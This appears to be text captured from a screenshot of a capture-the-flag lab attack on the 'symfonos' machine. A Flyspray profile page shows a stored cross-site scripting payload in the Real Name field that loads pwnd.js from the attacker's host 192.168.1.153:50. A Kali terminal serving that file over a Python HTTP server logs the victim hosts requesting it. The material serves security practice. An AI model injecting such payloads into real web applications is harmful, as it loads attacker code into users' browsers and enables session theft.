 Flyspray
symfonos bugs
User details have been updated
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
it my details
Real Name
"><script src="http://192.168.1.153:50/pwnd.js"></s
Email Address
murak@admin.com
Hide my email address
Profile Image
">
Choose File No file chosen
Notify Type
None
Notify for own changes
My Votes
You currently have no votes on any task.
perci@kali: ~/Documents/maquinas/symfonos/exploits
File Actions Edit View Help
┌──(perci㉿kali)-[~/Documents/maquinas/symfonos/exploits]
└─$ python3 -m http.server 50
Serving HTTP on 0.0.0.0 port 50 (http://0.0.0.0:50/) ...
192.168.1.153 - - [25/Oct/2024 13:20:44] code 404, message File not found
192.168.1.153 - - [25/Oct/2024 13:20:44] "GET /pwnd.js HTTP/1.1" 404 -
192.168.1.153 - - [25/Oct/2024 13:21:30] code 404, message File not found
192.168.1.153 - - [25/Oct/2024 13:21:30] "GET /pwnd.js HTTP/1.1" 404 -
192.168.1.153 - - [25/Oct/2024 13:21:30] code 404, message File not found
192.168.1.153 - - [25/Oct/2024 13:21:30] "GET /pwnd.js HTTP/1.1" 404 -
192.168.1.167 - - [25/Oct/2024 13:21:39] code 404, message File not found
192.168.1.167 - - [25/Oct/2024 13:21:39] "GET /pwnd.js HTTP/1.1" 404 -
192.168.1.167 - - [25/Oct/2024 13:21:39] code 404, message File not found
192.168.1.167 - - [25/Oct/2024 13:21:39] "GET /pwnd.js HTTP/1.1" 404 -